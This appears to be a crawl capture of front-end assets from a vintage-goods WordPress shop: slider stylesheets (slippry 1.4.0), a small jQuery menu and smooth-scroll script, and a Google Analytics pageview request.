	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=787730213&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fproduct-tag%2Fdr-feelgood%2F&ul=en-us%40posix&dt=Product%20tags%20Dr%20Feelgood%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=128540911&gjid=65322837&cid=1862118130.1763789797&tid=UA-80421530-1&_gid=1384571371.1763789797&_r=1&_slc=1&z=221038881
body_size: -454
content:
2,cG-X3CDZZBTLH